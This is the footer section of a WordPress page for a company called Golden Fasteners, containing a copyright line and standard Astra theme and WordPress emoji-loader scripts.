											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p><span style="font-size: 12pt;"><strong>All Right Reserved | GOLDEN FASTENERS ©</strong></span></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://goldenfasteners.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.7.5" id="astra-theme-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://goldenfasteners.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://goldenfasteners.com/wp-includes/js/wp-emoji-loader.min.js
</script>

	</body>
</html>
